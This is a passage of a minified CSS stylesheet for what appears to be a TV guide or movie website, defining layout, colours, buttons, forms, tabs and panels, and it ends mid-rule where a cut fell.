.title{margin-bottom:15px;margin-top:20px;position:relative}.page-header{margin-top:20px;padding-top:20px}p{margin-bottom:20px}a{color:#e84c3d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a:hover{color:#cd3c2e}a:focus,a:active{outline:none}.no-trans
*{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;transition:none !important}img:not(.streamType){display:block;max-width:100%;height:auto}blockquote{border-left:none;display:block;margin:20px
auto 20px;font-size:16px;position:relative;padding:10px
10px 10px 0px;margin-left:40px}blockquote:after{content:"“";width:25px;height:25px;line-height:64px;font-size:64px;font-family:'PT Serif',serif;position:absolute;top:12px;left:-45px}.blockquote:before{font-family:'PT Serif',serif;content:"“";font-size:40px}blockquote.inline{padding:0}blockquote.inline
p{width:60%;display:inline-block;margin:0}blockquote.inline
footer{width:37%;display:inline-block;padding-left:5px}blockquote.inline:after{top:0}mark,.mark{background-color:#e84c3d;color:#fff}pre{padding:20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.text-muted{color:#999}.text-default{color:#e84c3d}.well{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;background-color:#f3f3f3;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .05)}.icons-page
i{}.col-wrap{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul{list-style:square}.list-icons,.list{list-style:none;padding:0}.list-icons li,
.list
li{padding:5px
0}.list-icons li
i{width:25px;text-align:center}.list-inline{margin-top:9px;margin-bottom:8px}.table:not(.table-bordered){border-bottom:2px solid #f3f3f3}.table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #e84c3d;background-color:#e84c3d;color:#fff}.table-bordered{border-color:#e84c3d}tbody{}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px
15px;border-top:1px solid #f3f3f3}.table-striped
tbody{background-color:#fafafa}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f1f1f1}.table-striped.table>tbody>tr>td{border-color:#e8e8e8}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border-color:#f3f3f3}.dl-horizontal
dd{margin-bottom:10px}.dark .table:not(.table-bordered){border-bottom:2px solid #515151}.dark .table>thead>tr>th{border-bottom:1px solid #27272a;background-color:#27272a;color:#cdcdcd}.dark
tbody{background-color:transparent}.dark .table > thead > tr > th,
.dark .table > tbody > tr > th,
.dark .table > tfoot > tr > th,
.dark .table > thead > tr > td,
.dark .table > tbody > tr > td,
.dark .table>tfoot>tr>td{border-top:1px solid #515151}.dark .table-hover>tbody>tr:hover{background-color:#27272a}@media (min-width:668px){.dl-horizontal
dd{margin-left:150px}.dl-horizontal
dt{max-width:120px}.profile-img-container
img{max-width:150px}}.page-wrapper{background-color:#fff}.backOpacity{opacity: .94}.header-top{background-color:#f1f1f1;border-bottom:1px solid #dadada;-webkit-box-shadow:0 -1px 3px rgba(0, 0, 0, 0.03) inset;box-shadow:0 -1px 3px rgba(0, 0, 0, 0.03) inset}.header-top.dark{background-color:#27272A;border-bottom:1px solid #000;color:#cdcdcd}.header-top.banner{padding:0;-webkit-box-shadow:none;box-shadow:none;border-bottom:none}.header{padding-top:5px;border-bottom:1px solid #94bcd1;background-color:#1d6b95;background:-webkit-linear-gradient(#074b6f,#1d6b95);background:-o-linear-gradient(#074b6f,#1d6b95);background:-moz-linear-gradient(#074b6f,#1d6b95);background:linear-gradient(#074b6f,#1d6b95)}.header-left{padding-top:15px}.header.dark{background-color:#36373C;border-top:1px solid #515151;border-bottom-color:transparent!important}.header.header-small{padding:10px
0}.banner{background-color:#f1f1f1;border-bottom:1px solid #eaeaea}.page-intro{padding:10px
0;-webkit-box-shadow:0 -1px 2px rgba(0, 0, 0, 0.06) inset;box-shadow:0 -1px 2px rgba(0, 0, 0, 0.06) inset;background-color:#fafafa;border-bottom:1px solid #dadada}.banner+.page-intro{margin-top:-56px !important;position:relative;background-color:rgba(250,250,250,0.9);z-index:2}.page-top{padding:40px
0}.main-container{padding-top:10px}.full-height .main-container{padding-top:220px}.section{padding:25px
0}.footer{padding:30px
0;background-color:#262626;border-top:1px solid #3a3a3a;border-bottom:1px solid #333}.subfooter{padding-top:20px;padding-left:2px;padding-right:2px;padding-bottom:10px;background-color:#222}.block{padding-bottom:40px}.sidebar .block:first-child{margin-top:2px}.boxed .page-wrapper{margin-right:auto;margin-left:auto;position:relative;-webkit-box-shadow:0px 0px 10px #cacaca;box-shadow:0px 0px 10px #cacaca}@media (min-width:668px){.boxed .page-wrapper{width:750px}}@media (min-width:992px){.boxed .page-wrapper{width:970px}}@media (min-width:1200px){img.listTVImg{height:50px;width:50px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.tvTimeTo{max-width:130px;margin:0}.movieItemResize{font-size:14px}.image-box
.h4.noWrap{margin-bottom:5px}.boxed .page-wrapper{width:1170px}}.light
.footer{background-color:#f7f7f7;border-top:1px solid #DDD;border-bottom:1px solid #d1d1d1;position:relative}.light
.subfooter{background-color:#e7e7e7}.white-bg{background-color:#fff !important;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .1);box-shadow:0 1px 2px rgba(0, 0, 0, .1);border:none !important}.header-top{font-size:12px}.header-top.white-bg{-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #dadada !important}.gray-bg{background-color:#f1f1f1;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.13) !important;box-shadow:0 2px 3px rgba(0, 0, 0, 0.13) !important;position:relative}.gray-bg:before{position:absolute;top:0;left:0;background-color:transparent;height:5px;content:"";width:100%;-webkit-box-shadow:0 -2px 3px rgba(0, 0, 0, 0.13);box-shadow:0 -2px 3px rgba(0,0,0,0.13)}.header.gray-bg{border-bottom:1px solid #dadada}.header.gray-bg,.header.gray-bg:before{-webkit-box-shadow:none !important;box-shadow:none !important}.no-touch .light-translucent-bg,
.no-touch .dark-translucent-bg,
.no-touch .default-translucent-bg,
.no-touch
.parallax{background-attachment:fixed !important}.light-translucent-bg,.dark-translucent-bg,.default-translucent-bg,.parallax{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.parallax{background-position:50% 0;background-repeat:no-repeat;z-index:1;position:relative;padding:50px
0}.light-translucent-bg,.dark-translucent-bg,.default-translucent-bg{background-position:50% 0;background-repeat:no-repeat;z-index:1;position:relative}.light-translucent-bg:after,.dark-translucent-bg:after,.default-translucent-bg:after{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.light-translucent-bg{color:#333;border-bottom:1px solid #dadada;border-top:1px solid #dadada}.header+.banner>.light-translucent-bg{border-top:none}.light-translucent-bg .separator-2{background-color:#333}.light-translucent-bg:after{background-color:rgba(255,255,255,0.7)}.dark-translucent-bg:after{background-color:rgba(0, 0, 0, 0.7)}.light-translucent-bg .container,
.dark-translucent-bg .container,
.default-translucent-bg
.container{z-index:3;position:relative}.grid-space-20{margin-right:-10.5px;margin-left:-10.5px}.grid-space-20 .col-lg-6,
.grid-space-20 .col-lg-4,
.grid-space-20 .col-lg-3,
.grid-space-20 .col-md-6,
.grid-space-20 .col-md-4,
.grid-space-20 .col-md-3,
.grid-space-20 .col-sm-6,
.grid-space-20 .col-sm-4,
.grid-space-20 .col-sm-3,
.grid-space-20 .col-xs-6,
.grid-space-20 .col-xs-4,
.grid-space-20 .col-xs-3{padding-left:10px;padding-right:10px}.grid-space-10{margin-right:-5px;margin-left:-5px}.grid-space-10 .col-lg-6,
.grid-space-10 .col-lg-4,
.grid-space-10 .col-lg-3,
.grid-space-10 .col-md-6,
.grid-space-10 .col-md-4,
.grid-space-10 .col-md-3,
.grid-space-10 .col-sm-6,
.grid-space-10 .col-sm-4,
.grid-space-10 .col-sm-3,
.grid-space-10 .col-xs-6,
.grid-space-10 .col-xs-4,
.grid-space-10 .col-xs-3{padding-left:5px;padding-right:5px}.grid-space-0{margin-right:0;margin-left:0}.grid-space-0 .col-lg-6,
.grid-space-0 .col-lg-4,
.grid-space-0 .col-lg-3,
.grid-space-0 .col-md-6,
.grid-space-0 .col-md-4,
.grid-space-0 .col-md-3,
.grid-space-0 .col-sm-6,
.grid-space-0 .col-sm-4,
.grid-space-0 .col-sm-3,
.grid-space-0 .col-xs-6,
.grid-space-0 .col-xs-4,
.grid-space-0 .col-xs-3{padding-left:0;padding-right:0}.grid-space-0>div{margin-bottom:0}@media (max-width:667px){.footer-content{margin:40px
0}}.fixed-header-on
.header.fixed{position:fixed;width:100%;top:0;left:0;z-index:1006;opacity:0;filter:alpha(opacity=0);border-bottom:1px solid #94bcd1;padding:0}.fixed-header-on
.dark.header.fixed{border-bottom:1px solid #36373C;background-color:rgba(54, 55, 60, 0.95)}.fixed-header-on.boxed
.header.fixed{left:auto}.fixed-header-on
.topLine{display:none}.fixed-header-on .header .form-group{margin-top:4px;margin-bottom:2px;float:right;width:40%}.fixed-header-on .header .form-control{padding:2px
4px}.fixed-header-on .input-group-addon{font-size:12px;padding:2px
4px}.fixed-header-on .header .btn-sm{padding:5px
6px;margin-left:2px;margin-top:2px;margin-bottom:2px}.fixed-header-on .header .col-xs-4{width:16.66666667%}.fixed-header-on .header .col-sm-7, .fixed-header-on .header .col-md-7, .fixed-header-on .header .col-lg-7{width:83.33333333%}.fixed-header-on  .header .navbar-nav>li>a{color:#fff;padding:4px;text-transform:uppercase}.fixed-header-on
.navbarMovie{border-color:#c3ddea;background:#1d6b95;background:-webkit-linear-gradient(#1d6b95, #3e87ae);background:-o-linear-gradient(#1d6b95, #3e87ae);background:-moz-linear-gradient(#1d6b95, #3e87ae);background:linear-gradient(#1d6b95, #3e87ae)}.fixed-header-on .navbarMovie
a{font-size:12px}.fixed-header-on  .header .navbar-nav>li>a:hover{background:transparent;color:#084362}@media (min-width: 992px){.fixed-header-on  .header .navbar-nav>li>a{color:#fff;padding:6px;text-transform:uppercase;font-size:14px}.fixed-header-on .header .form-group{width:50%}}.header
.navSub{display:none}.fixed-header-on
.navSub{margin-top:2px;display:block}.fixed-header-on .header .navbar-right{float:left !important;margin-right:10px}.fixed-header-on .header .header-left{padding-top:2px}.fixed-header-on .header .navbar.navbar-default{margin:0}.fixed-header-on
.header.fixed.animated{-webkit-animation-duration:0.5s;animation-duration:0.5s}@media (min-width:668px){.fixed-header-on.boxed
.header.fixed{width:750px}}@media (min-width:992px){.fixed-header-on.boxed
.header.fixed{width:970px}}@media (min-width:1200px){.fixed-header-on.boxed
.header.fixed{width:1170px}}@media (max-width:667px){.header.fixed{position:relative !important;top:auto !important}}.fs-10{font-size:10px}.p-3{padding:3px}.p-6{padding:6px}.pt-5{padding-top:5px}.pb-5{padding-bottom:5px}.pt-10{padding-top:10px}.pb-10{padding-bottom:10px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-20{padding-left:20px}.pr-2{padding-right:2px}.pr-5{padding-right:5px}.pr-0{padding-right:0px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-30{padding-right:20px}.mt-0{margin-top:0px}.mt-5{margin-top:5px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mb-0{margin-bottom:0px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mb-10{margin-top:10px}.ml-20{margin-left:20px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-20{margin-bottom:20px}.space{padding-top:20px;padding-bottom:20px}.space-top{padding-top:50px}.space-bottom{padding-bottom:50px}.margin-clear{margin-top:0 !important;margin-bottom:0 !important}.padding-top-clear{padding-top:0 !important}.padding-bottom-clear{padding-bottom:0 !important}.border-clear{border:none !important}.separator{display:block;width:240px;height:2px;margin:15px
auto 15px;background-color:#adadad;position:relative;border:1px
solid #adadad}.separator:after{width:120px;height:2px;background:#5d5d5d;position:absolute;top:-1px;left:-1px;content:""}.separator-2{display:block;width:30px;height:5px;margin:15px
0 15px;background-color:#ccc;position:relative}.sidebar
.separator{width:30px;height:5px;margin:15px
0 20px;background-color:#666;border-color:#666}.sidebar .separator:after{content:"";background-color:transparent}.dark-bg .separator-2{background-color:#999}.default-bg .separator-2{background-color:#ebebeb}.object-non-visible{opacity:0;filter:alpha(opacity=0)}.object-visible,
.touch .object-non-visible{opacity:1 !important;filter:alpha(opacity=100) !important}@-moz-document url-prefix(){.object-visible,
.touch .object-non-visible{-webkit-transition:opacity 0.6s ease-in-out;-moz-transition:opacity 0.6s ease-in-out;-o-transition:opacity 0.6s ease-in-out;-ms-transition:opacity 0.6s ease-in-out;transition:opacity 0.6s ease-in-out}}.grid
span{padding:15px
5px;background-color:#fafafa;border:1px
solid #f3f3f3;display:block;text-align:center;margin-bottom:10px}@media (min-width:992px){.margin-top-clear{margin-top:0 !important}.margin-bottom-clear{margin-bottom:0 !important}}.footer{font-size:14px;color:#999}.
.subfooter{font-size:14px}.subfooter
p{margin:0}@media (min-width:668px){.subfooter{text-align:center}}.blogpost{background-color:#fafafa;border:1px
solid #f3f3f3;margin:0
0 20px;position:relative}.blogpost .blogpost-body{padding:20px
20px 0 20px;min-height:140px}.blogpost
h2.title{margin-bottom:0;margin-top:0}.blogpost
.submitted{font-size:12px;margin:10px
0}.blogpost
.side{float:left;width:80px}.blogpost .post-info{float:left;top:0;left:25px;width:80px;height:90px;padding:10px
15px;background-color:#e84c3d;color:#fff;text-align:center;z-index:3;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.blogpost .side .post-info{float:none}.blogpost .post-info
.day{font-size:34px;font-weight:700;line-height:1;display:block}.blogpost .post-info
.month{font-size:16px;line-height:1.2;display:inline-block}.blogpost .side
span.share{font-size:13px;font-weight:700;text-align:right;padding-top:20px;display:block}.blogpost .side .social-links{margin-top:0}.blogpost .side .social-links
li{display:block;margin:0}.blogpost .side .social-links li
a{width:100%;height:auto;display:block;font-size:20px;margin-bottom:0;text-align:right;background-color:transparent;border-color:transparent;color:#e84c3d}.blogpost .side .social-links li.twitter a:hover{background-color:transparent;color:#55acee;border-color:transparent}.blogpost .side .social-links li.facebook a:hover{background-color:transparent;color:#3b5998;border-color:transparent}.blogpost .side .social-links li.googleplus a:hover{background-color:transparent;color:#dd4b39;border-color:transparent}.blogpost .blogpost-content{padding:0
0 10px;margin-left:100px}.blogpost
footer{background-color:#f1f1f1;padding:12px
20px;border-top:1px solid #e8e8e8;font-size:14px;line-height:2;clear:both}.blogpost
ul.links{list-style:none;padding-left:0;margin-bottom:0}.blogpost ul.links
li{display:inline-block}.blogpost ul.links li
a{color:#666;display:inline-block}.blogpost ul.links li a:hover{color:#e84c3d}.blogpost.full{background-color:transparent;border:none}.blogpost.full
footer{border:1px
solid #e8e8e8}.blogpost.full .blogpost-body{padding:20px
0}.blogpost.full
.submitted{margin:0
0 20px 0}.blogpost.full .overlay-container{margin-bottom:20px}@media (max-width:667px){.blogpost .blogpost-content{margin-left:70px}.blogpost
.side{width:50px}.blogpost .post-info{width:50px;height:60px;padding:8px
8px;margin:0
20px 5px 0}.blogpost .post-info
.day{font-size:20px}.blogpost .post-info
.month{font-size:11px;line-height:1.2}}.btnTV
button{margin:0}.btn{font-size:14px;line-height:1.42857143;text-align:center;border-radius:0;text-transform:uppercase;margin:3px
0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn:focus,.btn:active{outline:none;box-shadow:none}.btn.btn-lg{padding:17px
12px;font-size:18px;min-width:210px}.btn.btn-sm{padding:4px;font-size:12px;min-width:36px;margin-right:5px}.btn.btn-xs{padding:2px;font-size:12px;min-width:36px;margin-right:5px}.btn.radius,.btn-group.radius{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.moving{-webkit-animation:moving 1.7s ease-out infinite;animation:moving 1.7s ease-out infinite;position:relative;top:-30px;-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;-ms-transition:none !important;transition:none !important}.btn-remove{font-size:10px;padding:3px
15px;min-width:0}@-webkit-keyframes
moving{0%{top:-30px}60%{top:0px}}@keyframes
moving{0%{top:-30px}60%{top:0px}}.btn-gray{color:#fff;background-color:#666;border-color:#666}.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray{color:#fff;background-color:#e84c3d;border-color:#e84c3d}.btn-light-gray{color:#333;background-color:#fafafa;border-color:#f3f3f3;height:200px}.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray{color:#fff;background-color:#e84c3d;border-color:#e84c3d}.btn-default{background-color:#e84c3d;color:#fff !important;border-color:#cd3c2e}.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#fff !important;background-color:#cd3c2e;border-color:#cd3c2e}.default-bg .btn-default{background-color:rgba(0, 0, 0, 0.3);border-color:transparent}.default-bg .btn-default:hover,
.default-bg .btn-default:focus,
.default-bg .btn-default:active,
.default-bg .btn-default.active,
.default-bg .open .dropdown-toggle.btn-default{color:#fff !important;background-color:rgba(0, 0, 0, 0.5);border-color:transparent}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default{background-color:#cd3c2e;border-color:#cd3c2e;opacity:0.7;filter:alpha(opacity=70)}.btn-white{background-color:transparent;color:#cd3c2e;border:1px
solid #e84c3d}#footer
a{color:#fff;text-decoration:none}#footer a:hover{color:#ddd}#footer
img{display:inline;padding-top:5px}.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white{color:#fff;background-color:#cd3c2e;border-color:#cd3c2e}.default-bg .btn-white{color:#fff;background-color:transparent;border-color:#fff}.default-bg .btn-white:hover,
.default-bg .btn-white:focus,
.default-bg .btn-white:active,
.default-bg .btn-white.active,
.default-bg .open .dropdown-toggle.btn-white{color:#333;background-color:#fafafa;border-color:#fafafa}.footer-content .btn-white{color:#999;background-color:transparent;border-color:#555}.link{padding-right:23px;position:relative;display:inline-block;text-align:right}.link:hover{text-decoration:none}.link:hover
span{text-decoration:underline}.link:after{content:"\f178";font-family:"FontAwesome";position:absolute;right:0;top:2px}form{margin:20px
0}textarea{resize:vertical}.sidebar
form{margin:5px
0 5px 0}.form-control{border-radius:0;background:#fff;height:40px;padding-right:30px;border-color:#acacac;color:#666;position:relative;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}.form-control:focus{border-color:#666;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}select.form-control{padding-right:5px;background-color:#1d6b95;color:white}select.form-control:first-letter {text-transform:capitalize}select.form-control
option{padding:5px
0}.form-control::-moz-placeholder{color:inherit}.form-control:-ms-input-placeholder{color:inherit}.form-control::-webkit-input-placeholder{color:inherit}.input-group-addon{background-color:#aec8d6;border:0;color:#fff}.form-list>div{padding:7px
15px;border-bottom:1px solid #ddd;background-color:#f3f3f3;margin:6px
0;display:block}fieldset{padding:10px
25px;margin:15px
0px;border:1px
solid #ddd;background-color:#fafafa}fieldset
legend{display:block;width:auto;padding:3px
10px;margin-bottom:0;font-size:15px;line-height:inherit;color:#333;border:1px
solid #ddd;background-color:#fff}fieldset .form-control,
fieldset .form-control:focus{webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);border-color:#f3f3f3}.header-top-dropdown .form-control,
#footer.light .form-control{-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .12);border-color:#f1f1f1;background-color:#fff}.gray-bg .form-control:focus,
.header-top-dropdown .form-control:focus,
#footer.light .form-control:focus{border-color:#cacaca;-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .09);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .09)}.dark .header-top-dropdown .form-control{background-color:rgba(255, 255, 255, 0.20);border-color:#333;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45);color:#cdcdcd}.dark .header-top-dropdown form
i{color:#cdcdcd}.dark .header-top-dropdown .form-control:focus{background-color:rgba(255, 255, 255, 0.25)}.gray-bg .input-group-addon{background-color:#ececec;border:1px
solid #f1f1f1}footer:not(.light) .footer-content .form-control{border-color:#292929;background-color:rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55)}footer:not(.light) .footer-content .form-control:focus{background-color:rgba(0, 0, 0, 0.2);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .55)}footer:not(.light) .footer-content .input-group-addon{background-color:rgba(0,0,0,0.5);border:transparent}select.form-control{-webkit-appearance:menulist}select[multiple].form-control{-webkit-appearance:listbox}label~.form-control-feedback{top:25px}.form-control-feedback{width:40px;height:40px;line-height:42px !important;top:0}.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{opacity:0.5;filter:alpha(opacity=50)}ul.pagination,ul.pager{margin:20px
0 40px;text-align:left}ul.pagination
li{padding:0;margin:0
5px 0 0;border-bottom:none;font-size:12px;display:inline-block;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}ul.pagination li > a,
.pagination > li:first-child > a,
.pagination > li:last-child > a,
ul.pager li>a{padding:10px
15px;border:1px
solid #f3f3f3;line-height:1;background-color:#fafafa;display:inline-block;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#666}ul.pagination li>a:hover{background-color:transparent;color:#fff;background-color:#e84c3d;border-color:#e84c3d}ul.pagination li.active a,.pagination>.active>a:hover,.pagination>.active>a:focus{color:#fff;background-color:#e84c3d;border-color:#e84c3d;line-height:1}ul.pagination li>a:focus{background:none}.breadcrumb{background-color:transparent;margin-bottom:0;font-size:15px;padding:8px
0}.nav-tabs{-webkit-box-shadow:inset 0px -1px 1px rgba(0, 0, 0, 0.04);box-shadow:inset 0px -1px 1px rgba(0, 0, 0, 0.04);border-bottom:1px solid #f0f0f0;margin-top:15px}.nav-tabs>li>a{font-size:13px;text-transform:uppercase;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding:12px
25px;position:relative;color:#666}.nav-tabs>li>a:hover{border-color:#f0f0f0 #f0f0f0 #ebebeb;background-color:#fafafa}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#666;background-color:#fafafa;border:1px
solid #f0f0f0;-webkit-box-shadow:0 -1px 1px rgba(0, 0, 0, 0.04);box-shadow:0 -1px 1px rgba(0,0,0,0.04);border-bottom-color:transparent}.nav-tabs>li.active>a:after{width:0px;content:"";background-color:#ddd;height:103%;position:absolute;left:0;top:0}.tab-content{padding:2px;border-top:none;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.04);position:relative;box-shadow:0 1px 1px rgba(0, 0, 0, 0.04);background-color:white;margin-bottom:0px}.tab-content
h1{font-size:34px}.tab-content:after{width:0px;content:""}.tab-content.clear-style{border:none;padding:10px
0 0 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.tab-content.clear-style:after{width:0;background-color:transparent;height:100%}.tab-content.block{background-color:#6b0b0b;color:white;padding:20px;font-size:smaller}.tab-content.block
h3{margin:0
0 20px 0;text-align:center;color:white}@media (min-width:481px) and (max-width:667px){.nav-tabs>li>a{padding:12px
10px;font-size:11px;margin-right:0}}@media (max-width:480px){.nav-tabs{background-color:#999}.nav-tabs>li{float:none}.nav-tabs > li
a{color:#fff;margin-right:0;border-bottom:1px solid #8f8f8f}.nav-tabs>li>a:hover{color:#666}.nav-tabs>li>a:hover:after{width:3px;content:"";background-color:#e84c3d;height:102%;position:absolute;left:0;top:0}}.tabs-style-2 .nav-tabs{border-bottom:1px solid #e84c3d}.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs>li>a:hover{-webkit-box-shadow:none;box-shadow:none;border:1px
solid #e84c3d;background-color:#e84c3d;color:#fff}.tabs-style-2 .nav-tabs>li.active>a:after{width:0;height:0;background-color:transparent}.tabs-style-2 .tab-content{border:none;padding:20px
0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.tabs-style-2 .tab-content:after{width:0px;background-color:transparent;height:0}.tabs-style-2 .nav-tabs>li>a:hover:after{width:0;background-color:transparent;height:0}.vertical{margin:20px
0}.vertical.hc-tabs{margin:40px
0}.vertical .nav-tabs,
.vertical .tab-content{display:table-cell;margin:0;vertical-align:top}.vertical .nav-tabs{-webkit-box-shadow:none;box-shadow:none;border-bottom-color:transparent;background-color:#999}.vertical .nav-tabs>li{float:none}.vertical .nav-tabs > li
a{margin:0;padding:15px
40px;white-space:nowrap;color:#fff;border-bottom:1px solid #8f8f8f}.vertical .nav-tabs>li>a:hover{border-color:#f0f0f0 #f0f0f0 #ebebeb;border-right-color:transparent;color:#666;z-index:2}.vertical .nav-tabs>li>a:hover:after{width:3px;content:"";background-color:#e84c3d;height:102%;position:absolute;left:0;top:0}.vertical .nav-tabs > li.active > a,
.vertical .nav-tabs > li.active > a:hover,
.vertical .nav-tabs>li.active>a:focus{-webkit-box-shadow:-1px 0px 1px rgba(0, 0, 0, 0.04);box-shadow:-1px 0px 1px rgba(0, 0, 0, 0.04);border-right-color:transparent;border-bottom-color:#f0f0f0;color:#666;z-index:2;width:101%}.vertical .tab-content{border-top:1px solid #f0f0f0;-webkit-box-shadow:1px 0px 1px rgba(0, 0, 0, 0.04);box-shadow:1px 0px 1px rgba(0, 0, 0, 0.04);left:-1px;z-index:1;padding:20px
30px;width:100%}.vertical .tab-content:after{background-color:transparent}.arrow{display:block;position:relative}.arrow
i{font-size:96px;top:-62px;position:absolute;line-height:1;z-index:2;left:50%;margin-left:-27px}.arrow i:before{color:#fafafa;text-shadow:0px -1px 1px #E9E9E9}@media (max-width:667px){.vertical .nav-tabs,
.vertical .tab-content{display:block}}.hc-tabs .hc-tabs-top
img{display:none}.panel-group
.panel{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none}.panel-default>.panel-heading{padding:0;outline:none;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;width:100%}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:1px
solid #f0f0f0;border-top:none;background-color:#fafafa}.panel-heading
a{font-weight:400;padding:12px
35px 12px 15px;display:inline-block;width:100%;background-color:#e84c3d;color:#fff;position:relative;text-decoration:none}.panel-dark .panel-heading a,
.panel-dark .panel-heading a:hover{background-color:#333}.panel-transparent .panel-default > .panel-heading,
.panel-transparent .panel-default>.panel-heading+.panel-collapse>.panel-body{background-color:transparent;color:inherit}.panel-transparent .panel-heading
a{border:1px
solid #f1f1f1}.panel-transparent .panel-heading
a.collapsed{color:inherit;background-color:transparent}.panel-heading
a.collapsed{color:#fff;background-color:#999}.panel-heading a:after{font-family:"FontAwesome";content:"\f147";position:absolute;right:15px;font-size:14px;font-weight:300;top:50%;line-height:1;margin-top:-7px}.panel-heading a.collapsed:after{content:"\f196"}.panel-heading a:hover,
.panel-transparent .panel-heading a:hover{text-decoration:none;background-color:#e84c3d;color:#fff}.panel-title a i:not(.glyphicon-filter){padding-right:10px;font-size:20px}.progress{margin-bottom:5px;background-color:#f1f1f1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;height:20px}.progress-bar{padding:1px
0 1px 0}.progress-bar-default{background-color:#e84c3d}.progress-bar-gray{background-color:#999}.progress-bar-dark{background-color:#333}.gray-bg
.progress{background-color:#fff;-webkit-box-shadow:inset 0 2px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 2px 2px rgba(0, 0, 0, .1)}.progress-bar
span{position:relative;left:15px}.alert{margin:20px
